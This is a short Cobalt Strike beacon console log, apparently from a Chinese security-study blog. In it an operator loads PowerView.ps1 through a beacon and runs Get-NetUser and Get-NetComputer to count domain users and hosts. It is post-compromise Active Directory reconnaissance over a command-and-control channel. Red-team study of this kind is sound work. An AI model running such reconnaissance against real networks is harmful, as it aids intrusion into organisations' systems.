 [+] ---------------------------------------------统计域内用户数量-------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/CS插件/./powershell/PowerView.ps1
[+] host called home, sent: 101234 bytes
[*] Tasked beacon to run: Get-NetUser | select name | measure | findstr Count (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
Count    : 6
[+] ---------------------------------------------统计域内主机数量-------------------------------
[*] Tasked beacon to import: /Applications/CobaltStrike/CS插件/./powershell/PowerView.ps1
[+] host called home, sent: 101224 bytes
[*] Tasked beacon to run: Get-NetComputer | measure | findstr Count (unmanaged)
[+] host called home, sent: 133715 bytes
[+] received output:
Count    : 4
谢公子学安全